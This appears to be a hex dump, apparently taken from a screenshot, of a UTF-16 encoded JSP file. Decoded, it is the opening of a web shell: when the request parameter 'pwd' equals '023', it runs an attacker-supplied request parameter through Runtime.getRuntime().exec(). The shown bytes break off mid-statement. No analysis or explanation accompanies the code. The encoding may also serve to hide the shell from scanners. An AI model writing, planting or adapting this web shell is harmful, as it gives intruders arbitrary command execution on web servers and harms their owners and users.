 0000h: FF FE 3C 00 25 00 0D 00 0A 00 20 00 20 00 20 00 ÿþ<.%..... . . .
0010h: 20 00 69 00 66 00 28 00 22 00 30 00 32 00 33 00  .i.f.(.".0.2.3.
0020h: 22 00 2E 00 65 00 71 00 75 00 61 00 6C 00 73 00 "...e.q.u.a.l.s.
0030h: 28 00 72 00 65 00 71 00 75 00 65 00 73 00 74 00 (.r.e.q.u.e.s.t.
0040h: 2E 00 67 00 65 00 74 00 50 00 61 00 72 00 61 00 ..g.e.t.P.a.r.a.
0050h: 6D 00 65 00 74 00 65 00 72 00 28 00 22 00 70 00 m.e.t.e.r.(.".p.
0060h: 77 00 64 00 22 00 29 00 29 00 29 00 7B 00 0D 00 w.d.".).).).{...
0070h: 0A 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 .. . . . . . . .
0080h: 20 00 6A 00 61 00 76 00 61 00 2E 00 69 00 6F 00  .j.a.v.a...i.o.
0090h: 2E 00 49 00 6E 00 70 00 75 00 74 00 53 00 74 00 ..I.n.p.u.t.S.t.
00A0h: 72 00 65 00 61 00 6D 00 20 00 69 00 6E 00 20 00 r.e.a.m. .i.n. .
00B0h: 3D 00 20 00 52 00 75 00 6E 00 74 00 69 00 6D 00 =. .R.u.n.t.i.m.
00C0h: 65 00 2E 00 67 00 65 00 74 00 52 00 75 00 6E 00 e...g.e.t.R.u.n.
00D0h: 74 00 69 00 6D 00 65 00 28 00 29 00 2E 00 65 00 t.i.m.e.(.)...e.
00E0h: 78 00 65 00 63 00 28 00 72 00 65 00 71 00 75 00 x.e.c.(.r.e.q.u.
00F0h: 65 00 73 00 74 00 2E 00 67 00 65 00 74 00 50 00 e.s.t...g.e.t.P.